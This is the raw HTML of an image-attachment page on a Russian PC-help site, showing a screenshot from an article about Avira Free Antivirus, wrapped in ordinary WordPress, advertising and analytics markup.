

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/antivirus-avira-free-antivirus/bezymyannyj3-2/
body_size: 45654
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Безымянный3 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Безымянный3 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png" />
	<meta property="og:image:width" content="496" />
	<meta property="og:image:height" content="337" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png","name":"\u0411\u0435\u0437\u044b\u043c\u044f\u043d\u043d\u044b\u04393 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-09-08T13:21:00+00:00","dateModified":"2014-09-08T13:21:00+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u0410\u043d\u0442\u0438\u0432\u0438\u0440\u0443\u0441 \u0447\u0430\u0441\u0442\u044c 2. \u0410\u043d\u0442\u0438\u0432\u0438\u0440\u0443\u0441 Avira Free Antivirus","item":"https://faqpc.ru/antivirus-avira-free-antivirus/"},{"@type":"ListItem","position":3,"name":"\u0411\u0435\u0437\u044b\u043c\u044f\u043d\u043d\u044b\u04393"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Безымянный3&raquo;" href="https://faqpc.ru/antivirus-avira-free-antivirus/bezymyannyj3-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=678' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fantivirus-avira-free-antivirus%2Fbezymyannyj3-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fantivirus-avira-free-antivirus%2Fbezymyannyj3-2%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/antivirus-avira-free-antivirus/">Выбираем Антивирус часть 2. Антивирус Avira Free Antivirus</a></span> &raquo; <span class="current">Безымянный3</span></div><!-- .breadcrumbs -->		
				<h1>Безымянный3</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png'><img width="300" height="203" src="https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3-300x203.png" class="attachment-medium size-medium colorbox-678 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3-300x203.png 300w, https://faqpc.ru/wp-content/uploads/2014/09/Bezymyannyj3.png 496w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">97</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c678',
        id: '30634',
        channel: '678'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
